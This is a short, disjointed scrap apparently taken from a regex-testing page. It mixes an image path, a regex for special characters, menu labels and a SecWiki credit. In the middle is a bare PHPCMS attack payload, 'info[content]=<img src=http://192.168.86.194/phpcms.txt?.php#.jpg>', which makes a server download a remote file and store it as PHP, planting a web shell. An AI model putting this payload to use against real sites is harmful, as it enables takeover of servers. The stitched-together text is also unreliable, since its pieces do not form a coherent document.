 ([\~\!\@\#\$\%\^\&\*\(\)\-\+\=\{\}\[\]\|\:\;\"\'\´\’\‘\`\<\>].*?){4,}
Create Test Debug Use Library GREP Forum
Debug Highlight List All Whole file
info[content]=<img src=http://192.168.86.194/phpcms.txt?.php#.jpg>
微信号: SecWiki